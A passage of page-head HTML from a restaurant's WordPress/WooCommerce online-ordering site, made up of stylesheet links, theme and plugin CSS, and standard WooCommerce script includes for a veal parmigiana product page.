var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ex-google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%7CPoppins%7CPoppins&#038;ver=1.0.0' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://mariositaliancuisine.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.7.2' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://mariositaliancuisine.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.7.2' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://mariositaliancuisine.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.7.2' media='all' />
<link rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='https://mariositaliancuisine.com/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://mariositaliancuisine.com/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://mariositaliancuisine.com/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://mariositaliancuisine.com/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.0.6' media='all' />
<style id='oceanwp-style-inline-css'>
body div.wpforms-container-full .wpforms-form input[type=submit]:hover,
			body div.wpforms-container-full .wpforms-form input[type=submit]:active,
			body div.wpforms-container-full .wpforms-form button[type=submit]:hover,
			body div.wpforms-container-full .wpforms-form button[type=submit]:active,
			body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,
			body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,
			body .wp-core-ui div.wpforms-container-full .wpforms-form input[type=submit]:hover,
			body .wp-core-ui div.wpforms-container-full .wpforms-form input[type=submit]:active,
			body .wp-core-ui div.wpforms-container-full .wpforms-form button[type=submit]:hover,
			body .wp-core-ui div.wpforms-container-full .wpforms-form button[type=submit]:active,
			body .wp-core-ui div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,
			body .wp-core-ui div.wpforms-container-full .wpforms-form .wpforms-page-button:active {
					background: linear-gradient(0deg, rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.2)), var(--wpforms-button-background-color-alt, var(--wpforms-button-background-color)) !important;
			}
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://mariositaliancuisine.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.36.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://mariositaliancuisine.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.0' media='all' />
<link rel='stylesheet' id='elementor-post-11-css' href='https://mariositaliancuisine.com/wp-content/uploads/elementor/css/post-11.css?ver=1742229312' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://mariositaliancuisine.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.7.5' media='all' />
<link rel='stylesheet' id='elementor-post-17-css' href='https://mariositaliancuisine.com/wp-content/uploads/elementor/css/post-17.css?ver=1742229312' media='all' />
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://mariositaliancuisine.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='ex-woo-options-css' href='https://mariositaliancuisine.com/wp-content/plugins/woo-exfood/inc/product-options-addon/css/style.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='ex-woo-food-css' href='https://mariositaliancuisine.com/wp-content/plugins/woo-exfood/css/style.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='ionicon-css' href='https://mariositaliancuisine.com/wp-content/plugins/woo-exfood/css/ionicon/css/ionicons.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='ex-woo-food-list-css' href='https://mariositaliancuisine.com/wp-content/plugins/woo-exfood/css/style-list.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='ex-woo-food-table-css' href='https://mariositaliancuisine.com/wp-content/plugins/woo-exfood/css/style-table.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='ex-woo-food-modal-css' href='https://mariositaliancuisine.com/wp-content/plugins/woo-exfood/css/modal.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='ex-wp-s_lick-css' href='https://mariositaliancuisine.com/wp-content/plugins/woo-exfood/js/ex_s_lick/ex_s_lick.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='ex_wp_s_lick-theme-css' href='https://mariositaliancuisine.com/wp-content/plugins/woo-exfood/js/ex_s_lick/ex_s_lick-theme.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='exwoofood-custom-css-css' href='https://mariositaliancuisine.com/wp-content/plugins/woo-exfood/js/ex_s_lick/ex_s_lick.css?ver=6.7.4' media='all' />
<style id='exwoofood-custom-css-inline-css'>
        .exwf-opcls-table,
        .ex-fdlist,.exwf-mngroup{font-family: "Poppins", sans-serif;}
                .ex-fdlist,.exwf-mngroup{font-size: 16px;}
            	.ex-fdlist,
        .exfd-table-1 td,.exwf-mngroup{color: #000000;}
            	.ex-fdlist .exstyle-1 h3 a,
        .ex-fdlist .exstyle-2 h3 a,
        .ex-fdlist .exstyle-3 h3 a,
        .ex-fdlist .exstyle-4 h3 a,
        .exwf-opcls-table h3, .exwf-opcls-table h3 a,
        .exwf-mngroup .mn-namegroup span,
        .ex-popup-location .ex-popup-content .ex-popup-info h1,
        .exfd-table-1 td.ex-fd-name h3 a,
        .fdstyle-list-1 .fdlist_1_title .fdlist_1_name,
        .fdstyle-list-2 .fdlist_2_title .fdlist_2_name,
        .fdstyle-list-3 .fdlist_3_title h3,
        .ex_modal .modal-content .fd_modal_des > h3,
        .ex-fdlist .exfd-filter .exfd-filter-group .ex-menu-list a,
        .ex-fdlist .exfd-filter .exfd-filter-group .ex-menu-select,
        .ex-fdlist .exfd-filter .exfd-filter-group .ex-menu-select select{
            font-family: "Poppins", sans-serif;
        }
    	    	.ex-fdlist .exstyle-1 h3 a,
        .ex-fdlist .exstyle-2 h3 a,
        .ex-fdlist .exstyle-3 h3 a,
        .ex-fdlist .exstyle-4 h3 a,
        .exwoofood-thankyou h3,
        .ex-popup-location .ex-popup-content .ex-popup-info h1,
        .exfd-table-1 td.ex-fd-name h3 a,
        .fdstyle-list-1 .fdlist_1_title .fdlist_1_name,
        .fdstyle-list-2 .fdlist_2_title .fdlist_2_name,
        .fdstyle-list-3 .fdlist_3_title h3,
        .ex-fdlist .exfd-filter .exfd-filter-group .ex-menu-list a,
        .ex-fdlist .exfd-filter .exfd-filter-group .ex-menu-select select{font-size: 20;}
            	.ex-fdlist .exstyle-1 h3 a,
        .ex-fdlist .exstyle-2 h3 a,
        .ex-fdlist .exstyle-4 h3 a,
        .ex-popup-location .ex-popup-content .ex-popup-info h1,
        .ex-fdlist .exfd-filter .exfd-filter-group .ex-menu-list a,
        .ex_modal .modal-content .fd_modal_des > h3,
        .fdstyle-list-1 .fdlist_1_title .fdlist_1_name,
        .fdstyle-list-2 .fdlist_2_title .fdlist_2_name,
        .fdstyle-list-3 .fdlist_3_title h3,
        .exfd-table-1 td.ex-fd-name h3 a,
        .ex-fdlist .exfd-filter .exfd-filter-group .ex-menu-select select{color: #c5a572;}
                .ex-fdlist .exstyle-1 figcaption h5,
        .ex-fdlist .exstyle-2 figcaption h5,
        .ex-fdlist .exstyle-3 figcaption h5,
        .ex-fdlist .exstyle-4 figcaption h5,
        .exfd-table-1 td .exfd-price-detail,
        .fdstyle-list-1 .fdlist_1_title .fdlist_1_price,
        .fdstyle-list-2 .fdlist_2_title .fdlist_2_price,
        .ex_modal .modal-content .fd_modal_des h5{
            font-family: "Poppins", sans-serif;
        }
                .ex-fdlist .exstyle-1 figcaption h5,
        .ex-fdlist .exstyle-2 figcaption h5,
        .ex-fdlist .exstyle-3 figcaption h5,
        .ex-fdlist .exstyle-4 figcaption h5,
        .exfd-table-1 td .exfd-price-detail,
        .fdstyle-list-1 .fdlist_1_title .fdlist_1_price,
        .fdstyle-list-2 .fdlist_2_title .fdlist_2_price,
        .ex_modal .modal-content .fd_modal_des h5{font-size: 16;}
                .ex-fdlist .exstyle-1 figcaption h5,
        .ex-fdlist .exstyle-2 figcaption h5,
        .ex-fdlist .exstyle-3 figcaption h5,
        .ex-fdlist .exstyle-4 figcaption h5,
        .exfd-table-1 td .exfd-price-detail,
        .fdstyle-list-1 .fdlist_1_title .fdlist_1_price,
        .fdstyle-list-2 .fdlist_2_title .fdlist_2_price,
        .ex_modal .modal-content .fd_modal_des h5{color: #000000;}
            	.ex_modal .modal-content .fd_modal_des .exfd_nutrition li{color: #000000;}
        
</style>
<link rel='stylesheet' id='oceanwp-woocommerce-css' href='https://mariositaliancuisine.com/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='oceanwp-woo-star-font-css' href='https://mariositaliancuisine.com/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='oceanwp-woo-quick-view-css' href='https://mariositaliancuisine.com/wp-content/themes/oceanwp/assets/css/woo/woo-quick-view.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='oceanwp-woo-floating-bar-css' href='https://mariositaliancuisine.com/wp-content/themes/oceanwp/assets/css/woo/woo-floating-bar.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='master-addons-main-style-css' href='https://mariositaliancuisine.com/wp-content/plugins/master-addons/assets/css/master-addons-styles.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://mariositaliancuisine.com/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://mariositaliancuisine.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742229264' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://mariositaliancuisine.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742229283' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='http://mariositaliancuisine.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742229292' media='all' />
<link rel='stylesheet' id='elementor-gf-local-yesevaone-css' href='http://mariositaliancuisine.com/wp-content/uploads/elementor/google-fonts/css/yesevaone.css?ver=1742229293' media='all' />
<link rel='stylesheet' id='elementor-gf-local-italianno-css' href='http://mariositaliancuisine.com/wp-content/uploads/elementor/google-fonts/css/italianno.css?ver=1742229294' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='http://mariositaliancuisine.com/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1742229336' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://mariositaliancuisine.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://mariositaliancuisine.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://mariositaliancuisine.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script id="jquery-core-js-before">
/* < ![CDATA[ */
function jltmaNS(n){for(var e=n.split("."),a=window,i="",r=e.length,t=0;r>t;t++)"window"!=e[t]&&(i=e[t],a[i]=a[i]||{},a=a[i]);return a;}
/* ]]> */
</script>
<script src="https://mariositaliancuisine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://mariositaliancuisine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://mariositaliancuisine.com/wp-content/plugins/woo-exfood/inc/product-options-addon/js/options-addon.js?ver=1.6.1" id="ex-woo-options-js"></script>
<script src="https://mariositaliancuisine.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.7.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=2976","i18n_view_cart":"View cart","cart_url":"https:\/\/mariositaliancuisine.com\/cart-2\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://mariositaliancuisine.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.7.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://mariositaliancuisine.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.7.2" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://mariositaliancuisine.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.7.2" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://mariositaliancuisine.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.7.2" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://mariositaliancuisine.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.7.2" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://mariositaliancuisine.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.7.2" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://mariositaliancuisine.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.7.2" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=2976","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://mariositaliancuisine.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.7.2" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https:\/\/mariositaliancuisine.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
</script>
<script src="https://mariositaliancuisine.com/wp-content/plugins/woo-exfood/js/tip.js?ver=1.0" id="exwf-tip-js"></script>
<script id="ex-woo-food-js-extra">
var exwf_jspr = {"ajaxurl":"https:\/\/mariositaliancuisine.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://mariositaliancuisine.com/wp-content/plugins/woo-exfood/js/food.min.js?ver=3.2.6" id="ex-woo-food-js"></script>
<script src="https://mariositaliancuisine.com/wp-content/plugins/woo-exfood/js/ajax-add-to-cart.min.js?ver=3.2.5" id="ex-woo-food-ajax-cart-js"></script>
<script src="https://mariositaliancuisine.com/wp-content/plugins/woo-exfood/js/ex_s_lick/ex_s_lick.js?ver=1.0" id="ex_wp_s_lick-js"></script>
<script src="https://mariositaliancuisine.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://mariositaliancuisine.com/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=2976","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://mariositaliancuisine.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.7.2" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=2976","cart_hash_key":"wc_cart_hash_201f7e1193fb671acd0f55057686c2ac","fragment_name":"wc_fragments_201f7e1193fb671acd0f55057686c2ac","request_timeout":"5000"};
</script>
<script src="https://mariositaliancuisine.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.7.2" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://mariositaliancuisine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mariositaliancuisine.com/wp-json/wp/v2/product/2976" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mariositaliancuisine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 9.7.2" />
<link rel='shortlink' href='https://mariositaliancuisine.com/?p=2976' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mariositaliancuisine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmariositaliancuisine.com%2Forder-online%2Fveal-parmigiana%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mariositaliancuisine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmariositaliancuisine.com%2Forder-online%2Fveal-parmigiana%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.148.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.28.0; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://mariositaliancuisine.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://mariositaliancuisine.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://mariositaliancuisine.com/wp-content/uploads/2021/08/cropped-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mariositaliancuisine.com/wp-content/uploads/2021/08/cropped-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mariositaliancuisine.com/wp-content/uploads/2021/08/cropped-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://mariositaliancuisine.com/wp-content/uploads/2021/08/cropped-logo-1-270x270.png" />
		<style id="wp-custom-css">
			.woocommerce-cart table.cart img{width:auto;max-width:60px;display:none}.woocommerce-message a{color:white !important;background-color:#C5A572;!important}.woocommerce-message a:hover{background-color:#C5A572 !important}.exwf-user-dl-info{margin:15px 0;padding:10px;border:2px solid #ea1f2e;display:none;width:100%}.elementor-kit-11 label{color:#333;font-family:"Poppins",Sans-serif;font-size:1.1em;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5}.exfd-cart-content .woocommerce-mini-cart li a{outline:none;text-decoration:none !important;font-family:'Poppins'}.woocommerce table.cart .product-thumbnail{display:none}.remove_from_cart_button{pointer-events:normal}.pp{pointer-events:none}.woocommerce-error a:hover{background-color:#c5a572;color:#fff}.woocommerce-error a{background-color:#c5a572;color:#fff}.product-name{pointer-events:none}.thumbnail{display:none}.ex_modal .modal-content .fd_modal_img .exwf-vari-img img{display:block;max-width:100%;height:auto;display:none}.exwoofood-woocommerce.woocommerce table.variations tr td.label{width:30%;text-align:left;padding:21px}.elementor-kit-11 input:not([type="button"]):not([type="submit"]),.elementor-kit-11 textarea,.elementor-kit-11 .elementor-field-textual{font-family:"Poppins",Sans-serif;font-size:1em;color:#1C1C1C;background-color:white;border-width:1px solid #ddd;border-color:#ddd;border-radius:0;padding:2px}.elementor-kit-11 a{color:#C5A572;font-size:1em;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:25px;letter-spacing:0}.woocommerce-checkout #payment ul.payment_methods .wc_payment_method>input[type="radio"]:first-child:checked+label:before{content:"\f192";color:#c5a572}input[type=checkbox]:checked:before{content:'\f00c';margin-bottom:-1 px;color:#c5a572;font-weight:600}.amount{color:#c5a572}.price{color:#c5a572}.woocommerce .cart .button,.woocommerce .cart input.button{color:white;background-color:#c5a572}.woocommerce a.button.alt,.woocommerce a.button.alt:hover{background-color:#c5a572;color:white}.woocommerce-checkout .woocommerce-info a{font-size:12px;float:none;padding:0;letter-spacing:0;background-color:transparent;color:#c5a572}#place_order{background-color:#c5a572;color:white}.fdlist_2_price{color:#c5a572}.ex-fdlist .exstyle-1 figcaption h5,.ex-fdlist .exstyle-2 figcaption h5,.ex-fdlist .exstyle-3 figcaption h5,.ex-fdlist .exstyle-4 figcaption h5,.exfd-table-1 td .exfd-price-detail,.fdstyle-list-1 .fdlist_1_title .fdlist_1_price,.fdstyle-list-2 .fdlist_2_title .fdlist_2_price,.ex_modal .modal-content .fd_modal_des h5{color:#c5a572}.woocommerce #content div.product .woocommerce-product-gallery{display:none}.woocommerce #content div.product div.summary{float:left}.button{color:white background-color:#c5a572}.button:hover{color:white background-color:#c5a572}/* @media screen and (min-width:1200px){.exfd-filter{width:30%;float:left;margin-right:15px;position:sticky;top:0}.ex-fdlist.style-2 .parent_grid{overflow:hidden;margin-top:25px}.ex-fdlist .exfd-filter .exfd-filter-group .ex-menu-list a{display:block !important;text-align:left}.ex-fdlist .exstyle-2 figcaption h3{min-height:65px}.exfd-pagination .page-navi{padding-left:195px}#product-121 .pewc-item-image_swatch .pewc-item-field-wrapper label.pewc-field-label,#product-121 .pewc-group-heading-wrapper h3{padding:1rem;background:#b00025;color:white;margin-bottom:1rem;font-size:1.5rem;font-weight:bold;text-transform:uppercase}#product-121 .pewc-radio-image-wrapper{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;padding:1rem;background:#f9f9f9;border:4px solid #f9f9f9;cursor:pointer}#product-121 .pewc-radio-image-wrapper.checked{border:4px solid #e0e0e0}#product-121 .pewc-radio-image-wrapper label input:checked + img{border:0}#product-121 .pewc-radio-image-wrapper label{width:100px}#product-121 .pewc-radio-image-wrapper .pewc-radio-image-desc{font-weight:bold;text-align:left;margin-left:1rem}#product-121 .pewc_group_798_800 .pewc-radio-image-wrapper:first-child{padding:1em}#product-121 .pewc_group_798_800 .pewc-radio-image-wrapper:nth-of-type( 2 ){padding:.5em}#product-121 .pewc_group_798_800 .pewc-radio-image-wrapper:last-child{padding:0}#product-121 .pewc-group-wrap-802 ul.pewc-product-extra-groups{display:grid;grid-template-columns:1fr 1fr;grid-gap:2rem}product-121 .woocommerce-product-gallery{width:100%;height:300px;margin-right:0;overflow:hidden}#product-121 .entry-summary{width:100%;margin-right:0}}*/		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}/* OceanWP Style Settings CSS */.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form 